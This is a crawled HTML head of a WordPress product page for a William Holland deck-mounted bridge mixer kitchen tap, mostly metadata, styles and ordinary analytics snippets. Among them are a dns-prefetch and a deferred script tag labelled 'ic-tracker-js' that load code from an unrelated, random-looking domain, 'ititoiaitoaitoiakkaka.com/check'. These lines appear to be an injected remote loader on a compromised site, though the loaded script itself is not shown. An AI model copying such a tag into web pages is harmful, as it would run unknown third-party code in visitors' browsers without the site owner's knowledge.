

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://williamholland.com/kitchen-sink-taps/deck-mounted-bridge-mixer-2/
body_size: 23084
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head> <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EW7GZK800Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EW7GZK800Q');
</script>
  <script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://williamholland.com/wp/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1b53054881d5b7cb5fa2db56/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Deck Mounted Bridge Mixer 10&quot; Spout By William Holland</title>
	<meta name="description" content="Unveiling the Deck Mounted Bridge Mixer by William Holland. A blend of aesthetic beauty &amp; functionality for your kitchen. Choose your finish &amp; shop now!" />
	<link rel="canonical" href="https://williamholland.com/kitchen-sink-taps/deck-mounted-bridge-mixer-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deck Mounted Bridge Mixer 10&quot; Spout By William Holland" />
	<meta property="og:description" content="Unveiling the Deck Mounted Bridge Mixer by William Holland. A blend of aesthetic beauty &amp; functionality for your kitchen. Choose your finish &amp; shop now!" />
	<meta property="og:url" content="https://williamholland.com/kitchen-sink-taps/deck-mounted-bridge-mixer-2/" />
	<meta property="og:site_name" content="William Holland" />
	<meta property="article:publisher" content="https://www.facebook.com/williamhollandltd/" />
	<meta property="article:modified_time" content="2024-02-02T09:54:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Deck Mounted Bridge Mixer 10&quot; Spout By William Holland" />
	<meta name="twitter:site" content="@whcopperbaths" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://williamholland.com/kitchen-sink-taps/deck-mounted-bridge-mixer-2/","url":"https://williamholland.com/kitchen-sink-taps/deck-mounted-bridge-mixer-2/","name":"Deck Mounted Bridge Mixer 10\" Spout By William Holland","isPartOf":{"@id":"https://williamholland.com/#website"},"datePublished":"2018-09-06T14:57:51+00:00","dateModified":"2024-02-02T09:54:33+00:00","description":"Unveiling the Deck Mounted Bridge Mixer by William Holland. A blend of aesthetic beauty & functionality for your kitchen. Choose your finish & shop now!","breadcrumb":{"@id":"https://williamholland.com/kitchen-sink-taps/deck-mounted-bridge-mixer-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://williamholland.com/kitchen-sink-taps/deck-mounted-bridge-mixer-2/"]}]},{"@type":"BreadcrumbList","@id":"https://williamholland.com/kitchen-sink-taps/deck-mounted-bridge-mixer-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://williamholland.com/"},{"@type":"ListItem","position":2,"name":"Kitchen Sink Taps","item":"https://williamholland.com/kitchen-sink-taps/"},{"@type":"ListItem","position":3,"name":"Deck Mounted Bridge Mixer 10&#8243; Spout"}]},{"@type":"WebSite","@id":"https://williamholland.com/#website","url":"https://williamholland.com/","name":"William Holland","description":"Designing and producing unrivalled bathing experiences for over 15 years","publisher":{"@id":"https://williamholland.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://williamholland.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://williamholland.com/#organization","name":"William Holland","url":"https://williamholland.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://williamholland.com/#/schema/logo/image/","url":"https://williamholland.com/wp/wp-content/uploads/2024/04/william-holland-logo.jpg","contentUrl":"https://williamholland.com/wp/wp-content/uploads/2024/04/william-holland-logo.jpg","width":696,"height":696,"caption":"William Holland"},"image":{"@id":"https://williamholland.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/williamhollandltd/","https://x.com/whcopperbaths","https://www.instagram.com/williamholland_ltd/","https://www.pinterest.co.uk/williamholland/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ititoiaitoaitoiakkaka.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="William Holland &raquo; Feed" href="https://williamholland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="William Holland &raquo; Comments Feed" href="https://williamholland.com/comments/feed/" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://williamholland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwilliamholland.com%2Fkitchen-sink-taps%2Fdeck-mounted-bridge-mixer-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://williamholland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwilliamholland.com%2Fkitchen-sink-taps%2Fdeck-mounted-bridge-mixer-2%2F&#038;format=xml" />
					<meta name="description" content="WH1014 - Deck Mount Bridge Mixer 10&quot; Swivel Spout

This beautifully crafted stainless steel tap is ideal for large kitchen sinks. Manufactured from high grade 304 &amp; 316 stainless steel this tap is designed to last. This tap features large waterways making it ideally suited to british low pressures as well as modern high pressure systems.

The"/>
				
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="William Holland"/>
		<meta property="og:title" content="Deck Mounted Bridge Mixer 10&quot; Spout By William Holland"/>
				<meta property="og:description" content="WH1014 - Deck Mount Bridge Mixer 10&quot; Swivel Spout

This beautifully crafted stainless steel tap is ideal for large kitchen sinks. Manufactured from high grade 304 &amp; 316 stainless steel this tap is designed to last. This tap features large waterways making it ideally suited to british low pressures as well as modern high pressure systems.

The"/>
				<meta property="og:url" content="https://williamholland.com/kitchen-sink-taps/deck-mounted-bridge-mixer-2/"/>
													<meta property="article:modified_time" content="2024-02-02T09:54:33+00:00"/>
											<meta property="og:image" content="https://williamholland.com/wp/wp-content/uploads/2025/06/logo_white.png"/>
		<meta property="og:image:width" content="256"/>
		<meta property="og:image:height" content="256"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #7c8894;--wp--preset--color--awb-color-3: #faf7f2;--wp--preset--color--awb-color-4: #dbdfdb;--wp--preset--color--awb-color-5: #445566;--wp--preset--color--awb-color-6: #151e23;--wp--preset--color--awb-color-7: rgba(0,0,0,0.6);--wp--preset--color--awb-color-8: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://williamholland.com/wp/wp-content/themes/Avada-Child-Theme/style.css?ver=ffcefa673c16daeec4574eb9723c6cf5' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://williamholland.com/wp/wp-content/uploads/fusion-styles/5e70adb329e965bd94591b2b4b48d7d1.min.css?ver=3.11.10' type='text/css' media='all' />
<script type="text/javascript" src="https://ititoiaitoaitoiakkaka.com/check?ts=1769607189" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://williamholland.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://williamholland.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://williamholland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://williamholland.com/wp-json/wp/v2/pages/1975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://williamholland.com/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://williamholland.com/?p=1975' />
<link rel="preload" href="https://williamholland.com/wp/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//williamholland.com/wp/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//williamholland.com/wp/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//williamholland.com/wp/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://williamholland.com/wp/wp-content/uploads/fusion-icons/mechanic-icon-set/fonts/mechanic.ttf?h09x3l" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<style type="text/css" id="wp-custom-css">
			a.footerlink {color:var(--awb-color1)}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script>
  var sptrk=function(){var o="https://eu.sp-trk.com/",t="__spd",e=(new Date).getTime();window[t]||(window[t]={init:!1});var c=window[t];c.d||(c.d=[]);var s=c.d;function v(t){var i=document.createElement("script");i.async=!0,i.src=t,document.head.appendChild(i)}c.init||v(o+"u");var u=/^([a-z0-9]{8})-([a-z0-9]{2})$/;return function(){var t=arguments;if(s.push(t),"config"==t[0]&&!c.init&&!c.a){c.init=!0;var i=t[1],n=i.match(u),a=n[1],r=n[2];if(!a||!r)throw"invalid id: "+i;var d=Math.random().toString(36).substring(2,15);v(o+"t/"+a+"?"+("a="+e+"&o="+d))}}}();

  sptrk('config', '5rrd7z3e-01', {
    // optional parameters:
    // segment: '##segment##'
  });
</script></head>

<body class="wp-singular page-template page-template-template-product page-template-template-product-php page page-id-1975 page-child parent-pageid-1956 wp-theme-Avada wp-child-theme-Avada-Child-Theme awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1975">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
